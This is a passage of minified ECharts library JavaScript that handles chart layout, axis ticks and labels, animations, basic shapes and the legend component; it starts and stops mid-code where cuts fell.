i=e.width,s=e.height,l=(0,o.lo)(t.left,i),u=(0,o.lo)(t.top,s),h=(0,o.lo)(t.right,i),c=(0,o.lo)(t.bottom,s),p=(0,o.lo)(t.width,i),d=(0,o.lo)(t.height,s),f=n[2]+n[0],g=n[1]+n[3],y=t.aspect;switch(isNaN(p)&&(p=i-h-g-l),isNaN(d)&&(d=s-c-f-u),null!=y&&(isNaN(p)&&isNaN(d)&&(y>i/s?p=.8*i:d=.8*s),isNaN(p)&&(p=y*d),isNaN(d)&&(d=p/y)),isNaN(l)&&(l=i-h-p-g),isNaN(u)&&(u=s-c-d-f),t.left||t.right){case"center":l=i/2-p/2-n[3];break;case"right":l=i-p-g}switch(t.top||t.bottom){case"middle":case"center":u=s/2-d/2-n[0];break;case"bottom":u=s-d-f}l=l||0,u=u||0,isNaN(p)&&(p=i-g-l-(h||0)),isNaN(d)&&(d=s-f-u-(c||0));var v=new r.A(l+n[3],u+n[0],p,d);return v.margin=n,v}function f(t,e,n,o,a,s){var l,u=!a||!a.hv||a.hv[0],h=!a||!a.hv||a.hv[1],c=a&&a.boundingMode||"all";if((s=s||t).x=t.x,s.y=t.y,!u&&!h)return!1;if("raw"===c)l="group"===t.type?new r.A(0,0,+e.width||0,+e.height||0):t.getBoundingRect();else if(l=t.getBoundingRect(),t.needLocalTransform()){var p=t.getLocalTransform();(l=l.clone()).applyTransform(p)}var f=d(i.NT({width:l.width,height:l.height},e),n,o),g=u?f.x-l.x:0,y=h?f.y-l.y:0;return"raw"===c?(s.x=g,s.y=y):(s.x+=g,s.y+=y),s===t&&t.markRedraw(),!0}function g(t,e){return null!=t[u[e][0]]||null!=t[u[e][1]]&&null!=t[u[e][2]]}function y(t){var e=t.layoutMode||t.constructor.layoutMode;return i.Gv(e)?e:e?{type:e}:null}function v(t,e,n){var r=n&&n.ignoreSize;i.cy(r)||(r=[r,r]);var o=l(u[0],0),a=l(u[1],1);function l(n,i){var o={},a=0,l={},u=0;if(s(n,function(e){l[e]=t[e]}),s(n,function(t){h(e,t)&&(o[t]=l[t]=e[t]),c(o,t)&&a++,c(l,t)&&u++}),r[i])return c(e,n[1])?l[n[2]]=null:c(e,n[2])&&(l[n[1]]=null),l;if(2===u||!a)return l;if(a>=2)return o;for(var p=0;p<n.length;p++){var d=n[p];if(!h(o,d)&&h(t,d)){o[d]=t[d];break}}return o}function h(t,e){return t.hasOwnProperty(e)}function c(t,e){return null!=t[e]&&"auto"!==t[e]}function p(t,e,n){s(t,function(t){e[t]=n[t]})}p(u[0],t,o),p(u[1],t,a)}function m(t){return _({},t)}function _(t,e){return e&&t&&s(l,function(n){e.hasOwnProperty(n)&&(t[n]=e[n])}),t}i.cF(h,"vertical"),i.cF(h,"horizontal")},93467:(t,e,n)=>{n.d(e,{$8:()=>s,R8:()=>o,aT:()=>a});var i={},r="undefined"!=typeof console&&console.warn&&console.log;function o(t,e){!function(t,e,n){if(r){if(n){if(i[e])return;i[e]=!0}console[t]("[ECharts] "+e)}}("warn",t,e)}function a(t){}function s(t){throw Error(t)}},94661:(t,e,n)=>{n.d(e,{S8:()=>h,hs:()=>c,kH:()=>a,lP:()=>u,rf:()=>r,u$:()=>s,xh:()=>o});var i=n(42590);function r(t){return"interval"===t.type||"log"===t.type}function o(t,e,n,r){var o,a,u={},h=t[1]-t[0],c=u.interval=(0,i.Cm)(h/e,!0);null!=n&&c<n&&(c=u.interval=n),null!=r&&c>r&&(c=u.interval=r);var p=u.intervalPrecision=s(c);return o=u.niceTickExtent=[(0,i.LI)(Math.ceil(t[0]/c)*c,p),(0,i.LI)(Math.floor(t[1]/c)*c,p)],a=t,isFinite(o[0])||(o[0]=a[0]),isFinite(o[1])||(o[1]=a[1]),l(o,0,a),l(o,1,a),o[0]>o[1]&&(o[0]=o[1]),u}function a(t){var e=Math.pow(10,(0,i.NX)(t)),n=t/e;return n?2===n?n=3:3===n?n=5:n*=2:n=1,(0,i.LI)(n*e)}function s(t){return(0,i.XV)(t)+2}function l(t,e,n){t[e]=Math.max(Math.min(t[e],n[1]),n[0])}function u(t,e){return t>=e[0]&&t<=e[1]}function h(t,e){return e[1]===e[0]?.5:(t-e[0])/(e[1]-e[0])}function c(t,e){return t*(e[1]-e[0])+e[0]}},94986:(t,e,n)=>{n.d(e,{Tc:()=>l,eS:()=>p,fg:()=>u,io:()=>h,j_:()=>c});var i=n(69830),r=n(65324),o=n(90090),a=(0,r.$r)(),s={float:"f",int:"i",ordinal:"o",number:"n",time:"t"},l=function(){function t(t){this.dimensions=t.dimensions,this._dimOmitted=t.dimensionOmitted,this.source=t.source,this._fullDimCount=t.fullDimensionCount,this._updateDimOmitted(t.dimensionOmitted)}return t.prototype.isDimensionOmitted=function(){return this._dimOmitted},t.prototype._updateDimOmitted=function(t){this._dimOmitted=t,t&&(this._dimNameMap||(this._dimNameMap=c(this.source)))},t.prototype.getSourceDimensionIndex=function(t){return(0,i.bZ)(this._dimNameMap.get(t),-1)},t.prototype.getSourceDimension=function(t){var e=this.source.dimensionsDefine;if(e)return e[t]},t.prototype.makeStoreSchema=function(){for(var t=this._fullDimCount,e=(0,o.O0)(this.source),n=!p(t),i="",r=[],a=0,l=0;a<t;a++){var u=void 0,h=void 0,c=void 0,d=this.dimensions[l];if(d&&d.storeDimIndex===a)u=e?d.name:null,h=d.type,c=d.ordinalMeta,l++;else{var f=this.getSourceDimension(a);f&&(u=e?f.name:null,h=f.type)}r.push({property:u,type:h,ordinalMeta:c}),!e||null==u||d&&d.isCalculationCoord||(i+=n?u.replace(/\`/g,"`1").replace(/\$/g,"`2"):u),i+="$",i+=s[h]||"f",c&&(i+=c.uid),i+="$"}var g=this.source;return{dimensions:r,hash:[g.seriesLayoutBy,g.startIndex,i].join("$$")}},t.prototype.makeOutputDimensionNames=function(){for(var t=[],e=0,n=0;e<this._fullDimCount;e++){var i=void 0,r=this.dimensions[n];if(r&&r.storeDimIndex===e)r.isCalculationCoord||(i=r.name),n++;else{var o=this.getSourceDimension(e);o&&(i=o.name)}t.push(i)}return t},t.prototype.appendCalculationDimension=function(t){this.dimensions.push(t),t.isCalculationCoord=!0,this._fullDimCount++,this._updateDimOmitted(!0)},t}();function u(t){return t instanceof l}function h(t){for(var e=(0,i.nt)(),n=0;n<(t||[]).length;n++){var r=t[n],o=(0,i.Gv)(r)?r.name:r;null!=o&&null==e.get(o)&&e.set(o,n)}return e}function c(t){var e=a(t);return e.dimNameMap||(e.dimNameMap=h(t.dimensionsDefine))}function p(t){return t>30}},95748:(t,e,n)=>{n.d(e,{m:()=>r,v:()=>o});var i={};function r(t,e){i[t]=e}function o(t){return i[t]}},96329:(t,e,n)=>{n.d(e,{A:()=>l});var i=n(62846),r=n(92784),o=n(32112),a=function(){this.points=null,this.smooth=0,this.smoothConstraint=null},s=function(t){function e(e){return t.call(this,e)||this}return(0,i.C6)(e,t),e.prototype.getDefaultShape=function(){return new a},e.prototype.buildPath=function(t,e){o.U(t,e,!0)},e}(r.Ay);s.prototype.type="polygon";let l=s},97298:(t,e,n)=>{n.d(e,{C6:()=>r});var i=function(t,e){return(i=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)};function r(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}i(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}Object.create;Object.create},97422:(t,e,n)=>{n.d(e,{Jw:()=>o,LR:()=>u,LW:()=>l,Nz:()=>h,Xr:()=>f,ap:()=>d,oi:()=>s,t5:()=>p});var i=n(69830),r=(0,n(65324).$r)();function o(t,e,n,r,o){if(e&&e.ecModel){var a,s=e.ecModel.getUpdatePayload();a=s&&s.animation}var l=e&&e.isAnimationEnabled(),u="update"===t;if(!l)return null;var h=void 0,c=void 0,p=void 0;return r?(h=(0,i.bZ)(r.duration,200),c=(0,i.bZ)(r.easing,"cubicOut"),p=0):(h=e.getShallow(u?"animationDurationUpdate":"animationDuration"),c=e.getShallow(u?"animationEasingUpdate":"animationEasing"),p=e.getShallow(u?"animationDelayUpdate":"animationDelay")),a&&(null!=a.duration&&(h=a.duration),null!=a.easing&&(c=a.easing),null!=a.delay&&(p=a.delay)),(0,i.Tn)(p)&&(p=p(n,o)),(0,i.Tn)(h)&&(h=h(n)),{duration:h||0,delay:p,easing:c}}function a(t,e,n,r,a,s,l){var u,h=!1;(0,i.Tn)(a)?(l=s,s=a,a=null):(0,i.Gv)(a)&&(s=a.cb,l=a.during,h=a.isFrom,u=a.removeOpt,a=a.dataIndex);var c="leave"===t;c||e.stopAnimation("leave");var p=o(t,r,a,c?u||{}:null,r&&r.getAnimationDelayParams?r.getAnimationDelayParams(e,a):null);if(p&&p.duration>0){var d={duration:p.duration,delay:p.delay||0,easing:p.easing,done:s,force:!!s||!!l,setToFinal:!c,scope:t,during:l};h?e.animateFrom(n,d):e.animateTo(n,d)}else e.stopAnimation(),h||e.attr(n),l&&l(1),s&&s()}function s(t,e,n,i,r,o){a("update",t,e,n,i,r,o)}function l(t,e,n,i,r,o){a("enter",t,e,n,i,r,o)}function u(t){if(!t.__zr)return!0;for(var e=0;e<t.animators.length;e++)if("leave"===t.animators[e].scope)return!0;return!1}function h(t,e,n,i,r,o){u(t)||a("leave",t,e,n,i,r,o)}function c(t,e,n,i){t.removeTextContent(),t.removeTextGuideLine(),h(t,{style:{opacity:0}},e,n,i)}function p(t,e,n){function i(){t.parent&&t.parent.remove(t)}t.isGroup?t.traverse(function(t){t.isGroup||c(t,e,n,i)}):c(t,e,n,i)}function d(t){r(t).oldStyle=t.style}function f(t){return r(t).oldStyle}},98201:(t,e,n)=>{n.d(e,{A:()=>m});var i=n(69830),r=n(42590),o=n(60012),a=n(65324),s=n(39947),l=(0,a.$r)();function u(t,e){var n=i.Tj(e,function(e){return t.scale.parse(e)});return"time"===t.type&&n.length>0&&(n.sort(),n.unshift(n[0]),n.push(n[n.length-1])),n}function h(t,e){var n,r,o,a,u=c(t,"labels"),h=(0,s.j2)(e),y=p(u,h);return y||(i.Tn(h)?o=g(t,h):(a="auto"===h?null!=(r=l(n=t).autoInterval)?r:l(n).autoInterval=n.calculateCategoryInterval():h,o=f(t,a)),d(u,h,{labels:o,labelCategoryInterval:a}))}function c(t,e){return l(t)[e]||(l(t)[e]=[])}function p(t,e){for(var n=0;n<t.length;n++)if(t[n].key===e)return t[n].value}function d(t,e,n){return t.push({key:e,value:n}),n}function f(t,e,n){var i=(0,s.ry)(t),r=t.scale,o=r.getExtent(),a=t.getLabelModel(),l=[],u=Math.max((e||0)+1,1),h=o[0],c=r.count();0!==h&&u>1&&c/u>2&&(h=Math.round(Math.ceil(h/u)*u));var p=(0,s.PJ)(t),d=a.get("showMinLabel")||p,f=a.get("showMaxLabel")||p;d&&h!==o[0]&&y(o[0]);for(var g=h;g<=o[1];g+=u)y(g);function y(t){var e={value:t};l.push(n?t:{formattedLabel:i(e),rawLabel:r.getLabel(e),tickValue:t})}return f&&g-u!==o[1]&&y(o[1]),l}function g(t,e,n){var r=t.scale,o=(0,s.ry)(t),a=[];return i.__(r.getTicks(),function(t){var i=r.getLabel(t),s=t.value;e(t.value,i)&&a.push(n?s:{formattedLabel:o(t),rawLabel:i,tickValue:s})}),a}var y=[0,1];function v(t,e){var n=(t[1]-t[0])/e/2;t[0]+=n,t[1]-=n}let m=function(){function t(t,e,n){this.onBand=!1,this.inverse=!1,this.dim=t,this.scale=e,this._extent=n||[0,0]}return t.prototype.contain=function(t){var e=this._extent,n=Math.min(e[0],e[1]),i=Math.max(e[0],e[1]);return t>=n&&t<=i},t.prototype.containData=function(t){return this.scale.contain(t)},t.prototype.getExtent=function(){return this._extent.slice()},t.prototype.getPixelPrecision=function(t){return(0,r.hb)(t||this.scale.getExtent(),this._extent)},t.prototype.setExtent=function(t,e){var n=this._extent;n[0]=t,n[1]=e},t.prototype.dataToCoord=function(t,e){var n=this._extent,i=this.scale;return t=i.normalize(t),this.onBand&&"ordinal"===i.type&&v(n=n.slice(),i.count()),(0,r.Cb)(t,y,n,e)},t.prototype.coordToData=function(t,e){var n=this._extent,i=this.scale;this.onBand&&"ordinal"===i.type&&v(n=n.slice(),i.count());var o=(0,r.Cb)(t,n,y,e);return this.scale.scale(o)},t.prototype.pointToData=function(t,e){},t.prototype.getTicksCoords=function(t){var e=(t=t||{}).tickModel||this.getTickModel(),n=function(t,e){var n=t.getTickModel().get("customValues");if(n){var r=t.scale.getExtent(),o=u(t,n);return{ticks:i.pb(o,function(t){return t>=r[0]&&t<=r[1]})}}return"category"===t.type?function(t,e){var n,r,o=c(t,"ticks"),a=(0,s.j2)(e),l=p(o,a);if(l)return l;if((!e.get("show")||t.scale.isBlank())&&(n=[]),i.Tn(a))n=g(t,a,!0);else if("auto"===a){var u=h(t,t.getLabelModel());r=u.labelCategoryInterval,n=i.Tj(u.labels,function(t){return t.tickValue})}else n=f(t,r=a,!0);return d(o,a,{ticks:n,tickCategoryInterval:r})}(t,e):{ticks:i.Tj(t.scale.getTicks(),function(t){return t.value})}}(this,e).ticks,o=(0,i.Tj)(n,function(t){return{coord:this.dataToCoord("ordinal"===this.scale.type?this.scale.getRawOrdinalNumber(t):t),tickValue:t}},this);return function(t,e,n,o){var a,s,l=e.length;if(t.onBand&&!n&&l){var u=t.getExtent();if(1===l)e[0].coord=u[0],a=e[1]={coord:u[1],tickValue:e[0].tickValue};else{var h=e[l-1].tickValue-e[0].tickValue,c=(e[l-1].coord-e[0].coord)/h;(0,i.__)(e,function(t){t.coord-=c/2});var p=t.scale.getExtent();s=1+p[1]-e[l-1].tickValue,a={coord:e[l-1].coord+c*s,tickValue:p[1]+1},e.push(a)}var d=u[0]>u[1];f(e[0].coord,u[0])&&(o?e[0].coord=u[0]:e.shift()),o&&f(u[0],e[0].coord)&&e.unshift({coord:u[0]}),f(u[1],a.coord)&&(o?a.coord=u[1]:e.pop()),o&&f(a.coord,u[1])&&e.push({coord:u[1]})}function f(t,e){return t=(0,r.LI)(t),e=(0,r.LI)(e),d?t>e:t<e}}(this,o,e.get("alignWithLabel"),t.clamp),o},t.prototype.getMinorTicksCoords=function(){if("ordinal"===this.scale.type)return[];var t=this.model.getModel("minorTick").get("splitNumber");t>0&&t<100||(t=5);var e=this.scale.getMinorTicks(t);return(0,i.Tj)(e,function(t){return(0,i.Tj)(t,function(t){return{coord:this.dataToCoord(t),tickValue:t}},this)},this)},t.prototype.getViewLabels=function(){return function(t){var e,n,r,o,a,l,c=t.getLabelModel().get("customValues");if(c){var p=(0,s.ry)(t),d=t.scale.getExtent(),f=u(t,c),g=i.pb(f,function(t){return t>=d[0]&&t<=d[1]});return{labels:i.Tj(g,function(e){var n={value:e};return{formattedLabel:p(n),rawLabel:t.scale.getLabel(n),tickValue:e}})}}return"category"===t.type?(n=(e=t).getLabelModel(),r=h(e,n),!n.get("show")||e.scale.isBlank()?{labels:[],labelCategoryInterval:r.labelCategoryInterval}:r):(a=(o=t).scale.getTicks(),l=(0,s.ry)(o),{labels:i.Tj(a,function(t,e){return{level:t.level,formattedLabel:l(t,e),rawLabel:o.scale.getLabel(t),tickValue:t.value}})})}(this).labels},t.prototype.getLabelModel=function(){return this.model.getModel("axisLabel")},t.prototype.getTickModel=function(){return this.model.getModel("axisTick")},t.prototype.getBandWidth=function(){var t=this._extent,e=this.scale.getExtent(),n=e[1]-e[0]+ +!!this.onBand;return 0===n&&(n=1),Math.abs(Math.abs(t[1]-t[0]))/n},t.prototype.calculateCategoryInterval=function(){return function(t){var e,n,i=(n=(e=t).getLabelModel(),{axisRotate:e.getRotate?e.getRotate():e.isHorizontal&&!e.isHorizontal()?90:0,labelRotate:n.get("rotate")||0,font:n.getFont()}),r=(0,s.ry)(t),a=(i.axisRotate-i.labelRotate)/180*Math.PI,u=t.scale,h=u.getExtent(),c=u.count();if(h[1]-h[0]<1)return 0;var p=1;c>40&&(p=Math.max(1,Math.floor(c/40)));for(var d=h[0],f=t.dataToCoord(d+1)-t.dataToCoord(d),g=Math.abs(f*Math.cos(a)),y=Math.abs(f*Math.sin(a)),v=0,m=0;d<=h[1];d+=p){var _=0,x=0,w=o.NO(r({value:d}),i.font,"center","top");_=1.3*w.width,x=1.3*w.height,v=Math.max(v,_,7),m=Math.max(m,x,7)}var b=v/g,S=m/y;isNaN(b)&&(b=1/0),isNaN(S)&&(S=1/0);var T=Math.max(0,Math.floor(Math.min(b,S))),A=l(t.model),M=t.getExtent(),C=A.lastAutoInterval,I=A.lastTickCount;return null!=C&&null!=I&&1>=Math.abs(C-T)&&1>=Math.abs(I-c)&&C>T&&A.axisExtent0===M[0]&&A.axisExtent1===M[1]?T=C:(A.lastTickCount=c,A.lastAutoInterval=T,A.axisExtent0=M[0],A.axisExtent1=M[1]),T}(this)},t}()},98378:(t,e,n)=>{n.d(e,{A:()=>u});var i=n(69830),r={show:!0,z:0,inverse:!1,name:"",nameLocation:"end",nameRotate:null,nameTruncate:{maxWidth:null,ellipsis:"...",placeholder:"."},nameTextStyle:{},nameGap:15,silent:!1,triggerEvent:!1,tooltip:{show:!1},axisPointer:{},axisLine:{show:!0,onZero:!0,onZeroAxisIndex:null,lineStyle:{color:"#6E7079",width:1,type:"solid"},symbol:["none","none"],symbolSize:[10,15]},axisTick:{show:!0,inside:!1,length:5,lineStyle:{width:1}},axisLabel:{show:!0,inside:!1,rotate:0,showMinLabel:null,showMaxLabel:null,margin:8,fontSize:12},splitLine:{show:!0,showMinLine:!0,showMaxLine:!0,lineStyle:{color:["#E0E6F1"],width:1,type:"solid"}},splitArea:{show:!1,areaStyle:{color:["rgba(250,250,250,0.2)","rgba(210,219,238,0.2)"]}}},o=i.h1({boundaryGap:!0,deduplication:null,splitLine:{show:!1},axisTick:{alignWithLabel:!1,interval:"auto"},axisLabel:{interval:"auto"}},r),a=i.h1({boundaryGap:[0,0],axisLine:{show:"auto"},axisTick:{show:"auto"},splitNumber:5,minorTick:{show:!1,splitNumber:5,length:3,lineStyle:{}},minorSplitLine:{show:!1,lineStyle:{color:"#F4F7FD",width:1}}},r),s=i.h1({splitNumber:6,axisLabel:{showMinLabel:!1,showMaxLabel:!1,rich:{primary:{fontWeight:"bold"}}},splitLine:{show:!1}},a),l=i.NT({logBase:10},a);let u={category:o,value:a,time:s,log:l}},98663:(t,e,n)=>{n.d(e,{n:()=>r});var i=2*Math.PI;function r(t){return(t%=i)<0&&(t+=i),t}},99536:(t,e,n)=>{n.d(e,{A:()=>u});var i=n(62846),r=n(92784),o=n(38657),a=function(){this.x=0,this.y=0,this.width=0,this.height=0},s={},l=function(t){function e(e){return t.call(this,e)||this}return(0,i.C6)(e,t),e.prototype.getDefaultShape=function(){return new a},e.prototype.buildPath=function(t,e){if(this.subPixelOptimize){var n,i,r,a,l,u,h,c,p,d,f,g,y,v,m,_=(0,o.Op)(s,e,this.style);g=_.x,y=_.y,v=_.width,m=_.height,_.r=e.r,e=_}else g=e.x,y=e.y,v=e.width,m=e.height;e.r?(h=(n=e).x,c=n.y,p=n.width,d=n.height,f=n.r,p<0&&(h+=p,p=-p),d<0&&(c+=d,d=-d),"number"==typeof f?i=r=a=l=f:f instanceof Array?1===f.length?i=r=a=l=f[0]:2===f.length?(i=a=f[0],r=l=f[1]):3===f.length?(i=f[0],r=l=f[1],a=f[2]):(i=f[0],r=f[1],a=f[2],l=f[3]):i=r=a=l=0,i+r>p&&(u=i+r,i*=p/u,r*=p/u),a+l>p&&(u=a+l,a*=p/u,l*=p/u),r+a>d&&(u=r+a,r*=d/u,a*=d/u),i+l>d&&(u=i+l,i*=d/u,l*=d/u),t.moveTo(h+i,c),t.lineTo(h+p-r,c),0!==r&&t.arc(h+p-r,c+r,r,-Math.PI/2,0),t.lineTo(h+p,c+d-a),0!==a&&t.arc(h+p-a,c+d-a,a,0,Math.PI/2),t.lineTo(h+l,c+d),0!==l&&t.arc(h+l,c+d-l,l,Math.PI/2,Math.PI),t.lineTo(h,c+i),0!==i&&t.arc(h+i,c+i,i,Math.PI,1.5*Math.PI)):t.rect(g,y,v,m)},e.prototype.isZeroArea=function(){return!this.shape.width||!this.shape.height},e}(r.Ay);l.prototype.type="rect";let u=l},99688:(t,e,n)=>{n.d(e,{a:()=>G});var i=n(26803),r=n(97298),o=n(69830),a=n(69903),s=n(65324),l=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.layoutMode={type:"box",ignoreSize:!0},n}return(0,r.C6)(e,t),e.prototype.init=function(t,e,n){this.mergeDefaultAndTheme(t,n),t.selected=t.selected||{},this._updateSelector(t)},e.prototype.mergeOption=function(e,n){t.prototype.mergeOption.call(this,e,n),this._updateSelector(e)},e.prototype._updateSelector=function(t){var e=t.selector,n=this.ecModel;!0===e&&(e=t.selector=["all","inverse"]),o.cy(e)&&o.__(e,function(t,i){var r;o.Kg(t)&&(t={type:t}),e[i]=o.h1(t,"all"===(r=t.type)?{type:"all",title:n.getLocaleModel().get(["legend","selector","all"])}:"inverse"===r?{type:"inverse",title:n.getLocaleModel().get(["legend","selector","inverse"])}:void 0)})},e.prototype.optionUpdated=function(){this._updateData(this.ecModel);var t=this._data;if(t[0]&&"single"===this.get("selectedMode")){for(var e=!1,n=0;n<t.length;n++){var i=t[n].get("name");if(this.isSelected(i)){this.select(i),e=!0;break}}e||this.select(t[0].get("name"))}},e.prototype._updateData=function(t){var e=[],n=[];t.eachRawSeries(function(i){var r,o=i.name;if(n.push(o),i.legendVisualProvider){var a=i.legendVisualProvider.getAllNames();t.isSeriesFiltered(i)||(n=n.concat(a)),a.length?e=e.concat(a):r=!0}else r=!0;r&&(0,s.O0)(i)&&e.push(i.name)}),this._availableNames=n;var i=this.get("data")||e,r=o.nt(),l=o.Tj(i,function(t){return((o.Kg(t)||o.Et(t))&&(t={name:t}),r.get(t.name))?null:(r.set(t.name,!0),new a.A(t,this,this.ecModel))},this);this._data=o.pb(l,function(t){return!!t})},e.prototype.getData=function(){return this._data},e.prototype.select=function(t){var e=this.option.selected;if("single"===this.get("selectedMode")){var n=this._data;o.__(n,function(t){e[t.get("name")]=!1})}e[t]=!0},e.prototype.unSelect=function(t){"single"!==this.get("selectedMode")&&(this.option.selected[t]=!1)},e.prototype.toggleSelected=function(t){var e=this.option.selected;e.hasOwnProperty(t)||(e[t]=!0),this[e[t]?"unSelect":"select"](t)},e.prototype.allSelect=function(){var t=this._data,e=this.option.selected;o.__(t,function(t){e[t.get("name",!0)]=!0})},e.prototype.inverseSelect=function(){var t=this._data,e=this.option.selected;o.__(t,function(t){var n=t.get("name",!0);e.hasOwnProperty(n)||(e[n]=!0),e[n]=!e[n]})},e.prototype.isSelected=function(t){var e=this.option.selected;return!(e.hasOwnProperty(t)&&!e[t])&&o.qh(this._availableNames,t)>=0},e.prototype.getOrient=function(){return"vertical"===this.get("orient")?{index:1,name:"vertical"}:{index:0,name:"horizontal"}},e.type="legend.plain",e.dependencies=["series"],e.defaultOption={z:4,show:!0,orient:"horizontal",left:"center",top:0,align:"auto",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemGap:10,itemWidth:25,itemHeight:14,symbolRotate:"inherit",symbolKeepAspect:!0,inactiveColor:"#ccc",inactiveBorderColor:"#ccc",inactiveBorderWidth:"auto",itemStyle:{color:"inherit",opacity:"inherit",borderColor:"inherit",borderWidth:"auto",borderCap:"inherit",borderJoin:"inherit",borderDashOffset:"inherit",borderMiterLimit:"inherit"},lineStyle:{width:"auto",color:"inherit",inactiveColor:"#ccc",inactiveWidth:2,opacity:"inherit",type:"inherit",cap:"inherit",join:"inherit",dashOffset:"inherit",miterLimit:"inherit"},textStyle:{color:"#333"},selectedMode:!0,selector:!1,selectorLabel:{show:!0,borderRadius:10,padding:[3,5,3,5],fontSize:12,fontFamily:"sans-serif",color:"#666",borderWidth:1,borderColor:"#666"},emphasis:{selectorLabel:{show:!0,color:"#eee",backgroundColor:"#666"}},selectorPosition:"auto",selectorItemGap:7,selectorButtonGap:10,tooltip:{show:!1}},e}(n(26595).A),u=n(69348),h=n(77178),c=n(40749),p=n(99536),d=n(65467),f=n(91597),g=n(57934),y=n(75374),v=n(93325),m=n(66743),_=n(53979),x=n(52669),w=n(78590),b=o.cF,S=o.__,T=h.A,A=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.newlineDisabled=!1,n}return(0,r.C6)(e,t),e.prototype.init=function(){this.group.add(this._contentGroup=new T),this.group.add(this._selectorGroup=new T),this._isFirstRender=!0},e.prototype.getContentGroup=function(){return this._contentGroup},e.prototype.getSelectorGroup=function(){return this._selectorGroup},e.prototype.render=function(t,e,n){var i=this._isFirstRender;if(this._isFirstRender=!1,this.resetInner(),t.get("show",!0)){var r=t.get("align"),a=t.get("orient");r&&"auto"!==r||(r="right"===t.get("left")&&"vertical"===a?"right":"left");var s=t.get("selector",!0),l=t.get("selectorPosition",!0);s&&(!l||"auto"===l)&&(l="horizontal"===a?"end":"start"),this.renderInner(r,t,e,n,s,a,l);var u=t.getBoxLayoutParams(),h={width:n.getWidth(),height:n.getHeight()},c=t.get("padding"),p=v.dV(u,h,c),d=this.layoutInner(t,r,p,i,s,l),f=v.dV(o.NT({width:d.width,height:d.height},u),h,c);this.group.x=f.x-d.x,this.group.y=f.y-d.y,this.group.markRedraw(),this.group.add(this._backgroundEl=(0,y.P)(d,t))}},e.prototype.resetInner=function(){this.getContentGroup().removeAll(),this._backgroundEl&&this.group.remove(this._backgroundEl),this.getSelectorGroup().removeAll()},e.prototype.renderInner=function(t,e,n,i,r,a,s){var l=this.getContentGroup(),h=o.nt(),c=e.get("selectedMode"),p=[];n.eachRawSeries(function(t){t.get("legendHoverLink")||p.push(t.id)}),S(e.getData(),function(r,a){var s=r.get("name");if(!this.newlineDisabled&&(""===s||"\n"===s)){var d=new T;d.newline=!0,l.add(d);return}var f=n.getSeriesByName(s)[0];if(!h.get(s))if(f){var g=f.getData(),y=g.getVisual("legendLineStyle")||{},v=g.getVisual("legendIcon"),m=g.getVisual("style"),_=this._createItem(f,s,a,r,e,t,y,m,v,c,i);_.on("click",b(M,s,null,i,p)).on("mouseover",b(I,f.name,null,i,p)).on("mouseout",b(k,f.name,null,i,p)),n.ssr&&_.eachChild(function(t){var e=(0,w.z)(t);e.seriesIndex=f.seriesIndex,e.dataIndex=a,e.ssrType="legend"}),h.set(s,!0)}else n.eachRawSeries(function(l){if(!h.get(s)&&l.legendVisualProvider){var d=l.legendVisualProvider;if(d.containName(s)){var f=d.indexOfName(s),g=d.getItemVisual(f,"style"),y=d.getItemVisual(f,"legendIcon"),v=(0,u.qg)(g.fill);v&&0===v[3]&&(v[3]=.2,g=o.X$(o.X$({},g),{fill:(0,u.As)(v,"rgba")}));var m=this._createItem(l,s,a,r,e,t,{},g,y,c,i);m.on("click",b(M,null,s,i,p)).on("mouseover",b(I,null,s,i,p)).on("mouseout",b(k,null,s,i,p)),n.ssr&&m.eachChild(function(t){var e=(0,w.z)(t);e.seriesIndex=l.seriesIndex,e.dataIndex=a,e.ssrType="legend"}),h.set(s,!0)}}},this)},this),r&&this._createSelector(r,e,i,a,s)},e.prototype._createSelector=function(t,e,n,i,r){var o=this.getSelectorGroup();S(t,function(t){var i=t.type,r=new c.Ay({style:{x:0,y:0,align:"center",verticalAlign:"middle"},onclick:function(){n.dispatchAction({type:"all"===i?"legendAllSelect":"legendInverseSelect",legendId:e.id})}});o.add(r);var a=e.getModel("selectorLabel"),s=e.getModel(["emphasis","selectorLabel"]);(0,g.qM)(r,{normal:a,emphasis:s},{defaultText:t.title}),(0,f.iJ)(r)})},e.prototype._createItem=function(t,e,n,i,r,a,s,l,u,h,y){var v=t.visualDrawType,m=r.get("itemWidth"),w=r.get("itemHeight"),b=r.isSelected(e),A=i.get("symbolRotate"),M=i.get("symbolKeepAspect"),C=i.get("icon"),I=function(t,e,n,i,r,o,a){function s(t,e){"auto"===t.lineWidth&&(t.lineWidth=2*(e.lineWidth>0)),S(t,function(n,i){"inherit"===t[i]&&(t[i]=e[i])})}var l=e.getModel("itemStyle"),u=l.getItemStyle(),h=0===t.lastIndexOf("empty",0)?"fill":"stroke",c=l.getShallow("decal");u.decal=c&&"inherit"!==c?(0,x.w)(c,a):i.decal,"inherit"===u.fill&&(u.fill=i[r]),"inherit"===u.stroke&&(u.stroke=i[h]),"inherit"===u.opacity&&(u.opacity=("fill"===r?i:n).opacity),s(u,i);var p=e.getModel("lineStyle"),d=p.getLineStyle();if(s(d,n),"auto"===u.fill&&(u.fill=i.fill),"auto"===u.stroke&&(u.stroke=i.fill),"auto"===d.stroke&&(d.stroke=i.fill),!o){var f=e.get("inactiveBorderWidth"),g=u[h];u.lineWidth="auto"===f?i.lineWidth>0&&g?2:0:u.lineWidth,u.fill=e.get("inactiveColor"),u.stroke=e.get("inactiveBorderColor"),d.stroke=p.get("inactiveColor"),d.lineWidth=p.get("inactiveWidth")}return{itemStyle:u,lineStyle:d}}(u=C||u||"roundRect",i,s,l,v,b,y),k=new T,D=i.getModel("textStyle");if(o.Tn(t.getLegendIcon)&&(!C||"inherit"===C))k.add(t.getLegendIcon({itemWidth:m,itemHeight:w,icon:u,iconRotate:A,itemStyle:I.itemStyle,lineStyle:I.lineStyle,symbolKeepAspect:M}));else{var 